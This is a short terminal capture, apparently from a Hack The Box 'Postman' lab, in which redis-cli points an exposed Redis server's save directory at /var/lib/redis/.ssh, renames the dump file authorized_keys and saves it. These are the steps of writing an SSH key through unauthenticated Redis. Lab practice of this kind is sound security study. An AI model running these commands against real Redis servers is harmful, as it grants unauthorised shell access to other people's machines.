 ┌──(kali㉿kali)-[~/htb/postman]
└─$ redis-cli -h 10.10.10.160
10.10.10.160:6379> config set dir /var/run/redis/.ssh
(error) ERR Changing directory: No such file or directory
10.10.10.160:6379> config set dir /var/run/redis/.ssh
(error) ERR Changing directory: No such file or directory
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis"
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379>